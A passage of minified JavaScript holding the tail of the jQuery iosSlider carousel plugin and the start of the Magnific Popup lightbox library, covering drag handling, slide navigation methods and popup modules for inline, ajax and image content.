function(){if(!C())return!0;var b=a(F).data("args");if(""!=h.onSliderResize)h.onSliderResize(b)});!h.keyboardControls&&!h.tabToAdvance||ha||a(document).bind("keydown.iosSliderEvent",function(a){n||u||(a=a.originalEvent);if("INPUT"==a.target.nodeName||"TEXTAREA"==a.target.nodeName||ja[k])return!0;if(37==a.keyCode&&h.keyboardControls)a.preventDefault(),a=(D[k]+E[k]+N)%N,(0<a||h.infiniteSlider)&&m.changeSlide(a-1,K,H,w,I,B,J,t,T,W,Z,y,R,k,aa,N,p,h);else if(39==a.keyCode&&h.keyboardControls||9==a.keyCode&&
h.tabToAdvance)a.preventDefault(),a=(D[k]+E[k]+N)%N,(a<y.length-1||h.infiniteSlider)&&m.changeSlide(a+1,K,H,w,I,B,J,t,T,W,Z,y,R,k,aa,N,p,h)});if(f||h.desktopClickDrag){var ma=!1,za=!1;g=a(K);var ua=a(K),Aa=!1;h.scrollbarDrag&&(g=g.add(M),ua=ua.add(P));a(g).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){a(window).one("scroll.iosSliderEvent",function(a){ma=!1});if(ma)return!0;ma=!0;za=!1;"touchstart"==b.type?a(ua).unbind("mousedown.iosSliderEvent"):a(ua).unbind("touchstart.iosSliderEvent");
if(ja[k]||ha||(Aa=m.isUnselectable(b.target,h)))return ia=ma=!1,!0;la=a(this)[0]===a(M)[0]?M:K;n||u||(b=b.originalEvent);m.autoSlidePause(k);ra.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(u)try{document.selection.empty()}catch(Ha){}else document.selection.empty();
eventX=b.pageX;eventY=b.pageY;ya=!0;sa=K;a(this).css({cursor:O})}L=[0,0];v=[0,0];c=0;ia=!1;for(b=0;b<w.length;b++)clearTimeout(w[b]);b=m.getSliderOffset(K,"x");b>-1*q[k]+p+fa?(b=-1*q[k]+p+fa,m.setSliderOffset(a("."+I),b),a("."+I).css({width:B-W+"px"})):b<-1*z[k]&&(b=-1*z[k],m.setSliderOffset(a("."+I),t-T-B),a("."+I).css({width:B-W+"px"}));b=a(this)[0]===a(M)[0]?q[k]:0;ka=-1*(m.getSliderOffset(this,"x")-eventX-b);m.getSliderOffset(this,"y");L[1]=eventX;v[1]=eventY;qa=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",
function(b){n||u||(b=b.originalEvent);if(ja[k]||ha||Aa||!ma)return!0;var f=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(u)try{document.selection.empty()}catch(Ia){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!ya||!G&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&
0===b.webkitMovementY&&0===b.webkitMovementX)return!0}L[0]=L[1];L[1]=eventX;c=(L[1]-L[0])/2;v[0]=v[1];v[1]=eventY;d=(v[1]-v[0])/2;if(!ia){var g=(D[k]+E[k]+N)%N;g=new m.args("start",h,K,a(K).children(":eq("+g+")"),g,void 0);a(F).data("args",g);if(""!=h.onSlideStart)h.onSlideStart(g)}(d>h.verticalSlideLockThreshold||d<-1*h.verticalSlideLockThreshold)&&"touchmove"==b.type&&!ia&&(ta=!0);(c>h.horizontalSlideLockThreshold||c<-1*h.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>
h.slideStartVelocityThreshold||c<-1*h.slideStartVelocityThreshold)ia=!0;if(ia&&!ta){g=m.getSliderOffset(K,"x");var C=a(la)[0]===a(M)[0]?q[k]:p,l=a(la)[0]===a(M)[0]?(q[k]-z[k]-p)/(t-T-B):1,x=a(la)[0]===a(M)[0]?h.scrollbarElasticPullResistance:h.elasticPullResistance,w=h.snapSlideCenter&&a(la)[0]===a(M)[0]?0:p,r=h.snapSlideCenter&&a(la)[0]===a(M)[0]?p:0;"touchmove"==b.type&&(Fa!=b.touches.length&&(ka=-1*g+eventX),Fa=b.touches.length);if(h.infiniteSlider){if(g<=-1*z[k]){var A=a(K).width();if(g<=-1*ca[k]){var V=
-1*Z[0];a(H).each(function(b){m.setSliderOffset(a(H)[b],V+p);b<y.length&&(y[b]=-1*V);V+=R[b]});ka-=-1*y[0];q[k]=-1*y[0]+p;z[k]=q[k]+A-J;E[k]=0}else{var O=0,P=m.getSliderOffset(a(H[0]),"x");a(H).each(function(a){m.getSliderOffset(this,"x")<P&&(P=m.getSliderOffset(this,"x"),O=a)});x=q[k]+A;m.setSliderOffset(a(H)[O],x);q[k]=-1*y[1]+p;z[k]=q[k]+A-J;y.splice(0,1);y.splice(y.length,0,-1*x+p);E[k]++}}if(g>=-1*q[k]||0<=g)if(A=a(K).width(),0<=g)for(V=-1*Z[0],a(H).each(function(b){m.setSliderOffset(a(H)[b],
V+p);b<y.length&&(y[b]=-1*V);V+=R[b]}),ka+=-1*y[0],q[k]=-1*y[0]+p,z[k]=q[k]+A-J,E[k]=N;0<-1*y[0]-A+p;){var X=0,S=m.getSliderOffset(a(H[0]),"x");a(H).each(function(a){m.getSliderOffset(this,"x")>S&&(S=m.getSliderOffset(this,"x"),X=a)});x=q[k]-R[X];m.setSliderOffset(a(H)[X],x);y.splice(0,0,-1*x+p);y.splice(y.length-1,1);q[k]=-1*y[0]+p;z[k]=q[k]+A-J;E[k]--;D[k]++}else X=0,S=m.getSliderOffset(a(H[0]),"x"),a(H).each(function(a){m.getSliderOffset(this,"x")>S&&(S=m.getSliderOffset(this,"x"),X=a)}),x=q[k]-
R[X],m.setSliderOffset(a(H)[X],x),y.splice(0,0,-1*x+p),y.splice(y.length-1,1),q[k]=-1*y[0]+p,z[k]=q[k]+A-J,E[k]--}else A=a(K).width(),g>-1*q[k]+p&&(f=(q[k]+-1*(ka-C-eventX+w)*l-C)*x*-1/l),g<-1*z[k]&&(f=(z[k]+r+-1*(ka-C-eventX)*l-C)*x*-1/l);m.setSliderOffset(K,-1*(ka-C-eventX-f)*l-C+r);h.scrollbar&&(m.showScrollbar(h,I),e=Math.floor((ka-eventX-f-q[k]+w)/(z[k]-q[k]+p)*(t-T-B)*l),g=B,0>=e?(g=B-W- -1*e,m.setSliderOffset(a("."+I),0),a("."+I).css({width:g+"px"})):e>=t-T-W-B?(g=t-T-W-e,m.setSliderOffset(a("."+
I),e),a("."+I).css({width:g+"px"})):m.setSliderOffset(a("."+I),e));"touchmove"==b.type&&(Ba=b.touches[0].pageX);b=!1;f=m.calcActiveOffset(h,-1*(ka-eventX-f),y,J,E[k],N,void 0,k);g=(f+E[k]+N)%N;h.infiniteSlider?g!=ba[k]&&(b=!0):f!=D[k]&&(b=!0);if(b){D[k]=f;ba[k]=g;qa=!0;g=new m.args("change",h,K,a(K).children(":eq("+g+")"),g,g);a(F).data("args",g);if(""!=h.onSlideChange)h.onSlideChange(g);m.updateBackfaceVisibility(H,k,N,h)}}});var Ga=a(window);if(u||n)Ga=a(document);a(g).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",
function(a){a=a.originalEvent;if(za)return!1;za=!0;if(ja[k]||ha||Aa)return!0;if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==Ba&&m.slowScrollHorizontal(K,H,w,I,c,d,B,J,t,T,W,Z,y,R,k,aa,N,la,qa,p,h);else m.slowScrollHorizontal(K,H,w,I,c,d,B,J,t,T,W,Z,y,R,k,aa,N,la,qa,p,h);ma=ta=!1;return!0});a(Ga).bind("mouseup.iosSliderEvent-"+k,function(b){ia?xa.unbind("click.disableClick").bind("click.disableClick",m.preventClick):xa.unbind("click.disableClick").bind("click.disableClick",
m.enableClick);Ca.each(function(){this.onclick=function(b){if(ia)return!1;a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?ra.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ia)return!1;a(this).one("click.disableClick",m.preventClick);b=a._data(this,"events").click;var c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&ra.each(function(){var b=
a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ia)return!1;a(this).one("click.disableClick",m.preventClick);b=a(this).data("events").click;var c=b.pop();b.splice(0,0,c)}});if(!oa[k]){if(ha)return!0;h.desktopClickDrag&&a(K).css({cursor:A});h.scrollbarDrag&&a(M).css({cursor:A});ya=!1;if(void 0==sa)return!0;m.slowScrollHorizontal(sa,H,w,I,c,d,B,J,t,T,W,Z,y,R,k,aa,N,la,qa,p,h);sa=void 0}ma=ta=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this),d=c.data("iosslider");if(void 0==d)return!1;void 0==b&&(b=!0);m.autoSlidePause(d.sliderNumber);oa[d.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");a(d.settings.scrollbarBlockNode).unbind(".iosSliderEvent");b&&
(a(this).attr("style",""),a(this).children(":first-child").attr("style",""),a(this).children(":first-child").children().attr("style",""),a(d.settings.navSlideSelector).attr("style",""),a(d.settings.navPrevSelector).attr("style",""),a(d.settings.navNextSelector).attr("style",""),a(d.settings.autoSlideToggleSelector).attr("style",""),a(d.settings.unselectableSelector).attr("style",""));d.settings.scrollbar&&a(".scrollbarBlock"+d.sliderNumber).remove();d=Y[d.sliderNumber];for(var e=0;e<d.length;e++)clearTimeout(d[e]);
c.removeData("iosslider");c.removeData("args")})},update:function(b){void 0==b&&(b=this);return a(b).each(function(){var b=a(this),c=b.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=b.data("args").currentSlideNumber;da.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(D[c.sliderNumber]+1+E[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);da.init(c.settings,this);b=new m.args("update",c.settings,c.scrollerNode,a(c.scrollerNode).children(":eq("+
(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-1);a(c.stageNode).data("args",b);if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var d=a(this),e=d.data("iosslider");if(void 0==e)return!1;0==a(e.scrollerNode).children().length?(a(e.scrollerNode).append(b),d.data("args").currentSlideNumber=1):e.settings.infiniteSlider?(1==c?a(e.scrollerNode).children(":eq(0)").before(b):a(e.scrollerNode).children(":eq("+
(c-2)+")").after(b),-1>E[e.sliderNumber]&&D[e.sliderNumber]--,d.data("args").currentSlideNumber>=c&&D[e.sliderNumber]++):(c<=e.numberOfSlides?a(e.scrollerNode).children(":eq("+(c-1)+")").before(b):a(e.scrollerNode).children(":eq("+(c-2)+")").after(b),d.data("args").currentSlideNumber>=c&&d.data("args").currentSlideNumber++);d.data("iosslider").numberOfSlides++;da.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+
(b-1)+")").remove();D[d.sliderNumber]>b-1&&D[d.sliderNumber]--;c.data("iosslider").numberOfSlides--;da.update(this)})},goToSlide:function(b,c,d){void 0==d&&(d=this);return a(d).each(function(){var d=a(this).data("iosslider");if(void 0==d||d.shortContent)return!1;b=b>d.childrenOffsets.length?d.childrenOffsets.length-1:b-1;void 0!=c&&(d.settings.autoSlideTransTimer=c);m.changeSlide(b,a(d.scrollerNode),a(d.slideNodes),Y[d.sliderNumber],d.scrollbarClass,d.scrollbarWidth,d.stageWidth,d.scrollbarStageWidth,
d.scrollMargin,d.scrollBorder,d.originalOffsets,d.childrenOffsets,d.slideNodeOuterWidths,d.sliderNumber,d.infiniteSliderWidth,d.numberOfSlides,d.centeredSlideOffset,d.settings)})},prevSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(D[c.sliderNumber]+E[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=b);(0<d||c.settings.infiniteSlider)&&m.changeSlide(d-1,a(c.scrollerNode),a(c.slideNodes),
Y[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);D[c.sliderNumber]=d})},nextSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(D[c.sliderNumber]+E[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=
b);(d<c.childrenOffsets.length-1||c.settings.infiniteSlider)&&m.changeSlide(d+1,a(c.scrollerNode),a(c.slideNodes),Y[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);D[c.sliderNumber]=d})},prevPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");
if(void 0==c)return!1;var d=m.getSliderOffset(c.scrollerNode,"x")+c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);m.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),Y[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},nextPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this).data("iosslider");if(void 0==c)return!1;var d=m.getSliderOffset(c.scrollerNode,"x")-c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);m.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),Y[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},lock:function(){return this.each(function(){var b=
a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});ja[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:A});ja[b.sliderNumber]=!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");
if(void 0==b||b.shortContent)return!1;U[b.sliderNumber].autoSlide=!1;m.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;U[b.sliderNumber].autoSlide=!0;m.autoSlide(a(b.scrollerNode),a(b.slideNodes),Y[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,
b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(da[b])return da[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return da.init.apply(this,arguments)}})(jQuery);
(function(a){var b,c,d,e,f,l,g,n=function(){},u=!!window.jQuery,G=a(window),v=function(a,c){b.ev.on("mfp"+a+".mfp",c)},A=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},O=function(c,d){b.ev.triggerHandler("mfp"+c,d);b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},X=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=
a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},U=function(){a.magnificPopup.instance||(b=new n,b.init(),a.magnificPopup.instance=b)},oa=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};n.prototype={constructor:n,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7.");b.isIE8=-1!==c.indexOf("MSIE 8.");b.isLowIE=b.isIE7||
b.isIE8;b.isAndroid=/android/gi.test(c);b.isIOS=/iphone|ipad|ipod/gi.test(c);b.supportsTransition=oa();b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent);e=a(document);b.popupsCache={}},open:function(c){d||(d=a(document.body));var f;if(!1===c.isObj){b.items=c.items.toArray();b.index=0;var h,g=c.items;for(f=0;g.length>f;f++)if(h=g[f],h.parsed&&(h=h.el[0]),h===c.el[0]){b.index=f;break}}else b.items=a.isArray(c.items)?
c.items:[c.items],b.index=c.index||0;if(b.isOpen)return b.updateItemHTML(),void 0;b.types=[];l="";b.ev=c.mainEl&&c.mainEl.length?c.mainEl.eq(0):e;c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={};b.st=a.extend(!0,{},a.magnificPopup.defaults,c);b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos;b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1);
b.bgOverlay||(b.bgOverlay=A("bg").on("click.mfp",function(){b.close()}),b.wrap=A("wrap").attr("tabindex",-1).on("click.mfp",function(a){b._checkIfClose(a.target)&&b.close()}),b.container=A("container",b.wrap));b.contentContainer=A("content");b.st.preloader&&(b.preloader=A("preloader",b.container,b.st.tLoading));h=a.magnificPopup.modules;for(f=0;h.length>f;f++)g=h[f],g=g.charAt(0).toUpperCase()+g.slice(1),b["init"+g].call(b);O("BeforeOpen");b.st.showCloseBtn&&(b.st.closeBtnInside?(v("MarkupParse",
function(a,b,c,d){c.close_replaceWith=X(d.type)}),l+=" mfp-close-btn-in"):b.wrap.append(X()));b.st.alignTop&&(l+=" mfp-align-top");b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:G.scrollTop(),position:"absolute"});(!1===b.st.fixedBgPos||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:e.height(),position:"absolute"});b.st.enableEscapeKey&&e.on("keyup.mfp",function(a){27===a.keyCode&&b.close()});G.on("resize.mfp",
function(){b.updateSize()});b.st.closeOnContentClick||(l+=" mfp-auto-cursor");l&&b.wrap.addClass(l);f=b.wH=G.height();h={};b.fixedContentPos&&b._hasScrollBar(f)&&(g=b._getScrollbarSize())&&(h.marginRight=g);b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):h.overflow="hidden");g=b.st.mainClass;return b.isIE7&&(g+=" mfp-ie7"),g&&b._addClassToMFP(g),b.updateItemHTML(),O("BuildControls"),a("html").css(h),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||d),b._lastFocusedEl=document.activeElement,
setTimeout(function(){b.content?(b._addClassToMFP("mfp-ready"),b._setFocus()):b.bgOverlay.addClass("mfp-ready");e.on("focusin.mfp",b._onFocusIn)},16),b.isOpen=!0,b.updateSize(f),O("Open"),c},close:function(){b.isOpen&&(O("BeforeClose"),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP("mfp-removing"),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){O("Close");var c="mfp-removing mfp-ready ";if(b.bgOverlay.detach(),b.wrap.detach(),
b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos)c={marginRight:""},b.isIE7?a("body, html").css("overflow",""):c.overflow="",a("html").css(c);e.off("keyup.mfp focusin.mfp");b.ev.off(".mfp");b.wrap.attr("class","mfp-wrap").removeAttr("style");b.bgOverlay.attr("class","mfp-bg");b.container.attr("class","mfp-container");!b.st.showCloseBtn||b.st.closeBtnInside&&!0!==b.currTemplate[b.currItem.type]||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach();
b._lastFocusedEl&&a(b._lastFocusedEl).focus();b.currItem=null;b.content=null;b.currTemplate=null;b.prevHeight=0;O("AfterClose")},updateSize:function(a){b.isIOS?(a=document.documentElement.clientWidth/window.innerWidth*window.innerHeight,b.wrap.css("height",a),b.wH=a):b.wH=a||G.height();b.fixedContentPos||b.wrap.css("height",b.wH);O("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach();b.content&&b.content.detach();c.parsed||(c=b.parseEl(b.index));var d=c.type;if(O("BeforeChange",
[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var e=b.st[d]?b.st[d].markup:!1;O("FirstMarkupParse",e);b.currTemplate[d]=e?a(e):!0}f&&f!==c.type&&b.container.removeClass("mfp-"+f+"-holder");e=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(e,d);c.preloaded=!0;O("Change",c);f=c.type;b.container.prepend(b.contentContainer);O("AfterChange")},appendContent:function(a,c){(b.content=a)?b.st.showCloseBtn&&b.st.closeBtnInside&&!0===b.currTemplate[c]?
b.content.find(".mfp-close").length||b.content.append(X()):b.content=a:b.content="";O("BeforeAppend");b.container.addClass("mfp-"+c+"-holder");b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,h=0;f.length>h;h++)if(e.el.hasClass("mfp-"+f[h])){d=f[h];break}e.src=e.el.attr("data-mfp-src");e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,
O("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this;b._openClick(d,a,c)};c||(c={});c.mainEl=a;c.items?(c.isObj=!0,a.off("click.magnificPopup").on("click.magnificPopup",d)):(c.isObj=!1,c.delegate?a.off("click.magnificPopup").on("click.magnificPopup",c.delegate,d):(c.items=a,a.off("click.magnificPopup").on("click.magnificPopup",d)))},_openClick:function(c,d,e){if((void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick)||2!==c.which&&!c.ctrlKey&&!c.metaKey){var f=
void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(b))return!0}else if(f>G.width())return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation());e.el=a(c.mfpEl);e.delegate&&(e.items=d.find(e.delegate));b.open(e)}},updateStatus:function(a,d){b.preloader&&(c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading),d={status:a,text:d},O("UpdateStatus",d),a=d.status,d=d.text,b.preloader.html(d),b.preloader.find("a").on("click",
function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a)},_checkIfClose:function(c){if(!a(c).hasClass("mfp-prevent-close")){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e||!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a);b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a);
b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?e.height():document.body.scrollHeight)>(a||G.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c));O("MarkupParse",[b,c,d]);a.each(c,function(a,c){if(void 0===c||!1===c)return!0;if(e=a.split("_"),1<e.length){if(a=b.find(".mfp-"+
e[0]),0<a.length){var d=e[1];"replaceWith"===d?a[0]!==c[0]&&a.replaceWith(c):"img"===d?a.is("img")?a.attr("src",c):a.replaceWith('<img src="'+c+'" class="'+a.attr("class")+'" />'):a.attr(e[1],c)}}else b.find(".mfp-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.id="mfp-sbm";a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;";document.body.appendChild(a);b.scrollbarSize=a.offsetWidth-a.clientWidth;
document.body.removeChild(a)}return b.scrollbarSize}};a.magnificPopup={instance:null,proto:n.prototype,modules:[],open:function(b,c){return U(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options);a.extend(this.proto,c.proto);this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",
closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}};a.fn.magnificPopup=function(c){U();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||
0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g));b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var Y,D,ba,E=function(){ba&&(D.after(ba.addClass(Y)).detach(),ba=null)};a.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push("inline");
v("Close.inline",function(){E()})},getInline:function(c,d){if(E(),c.src){d=b.st.inline;var e=a(c.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(D||(Y=d.hiddenClass,D=A(Y),Y="mfp-"+Y),ba=e.after(D).detach().removeClass(Y));b.updateStatus("ready")}else b.updateStatus("error",d.tNotFound),e=a("<div>");return c.inlineElement=e,e}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var q,z=function(){q&&d.removeClass(q);b.req&&b.req.abort()};a.magnificPopup.registerModule("ajax",{options:{settings:null,
cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push("ajax");q=b.st.ajax.cursor;v("Close.ajax",z);v("BeforeChange.ajax",z)},getAjax:function(c){q&&d.addClass(q);b.updateStatus("loading");var e=a.extend({url:c.src,success:function(e,f,g){e={data:e,xhr:g};O("ParseAjax",e);b.appendContent(a(e.data),"ajax");c.finished=!0;q&&d.removeClass(q);b._setFocus();setTimeout(function(){b.wrap.addClass("mfp-ready")},16);b.updateStatus("ready");
O("AjaxContentAdded")},error:function(){q&&d.removeClass(q);c.finished=c.loadError=!0;b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(e),""}}});var ca,ja=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=b.st.image;b.types.push("image");v("Open.image",function(){"image"===b.currItem.type&&a.cursor&&d.addClass(a.cursor)});v("Close.image",function(){a.cursor&&d.removeClass(a.cursor);G.off("resize.mfp")});v("Resize.image",b.resizeImage);b.isLowIE&&v("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=
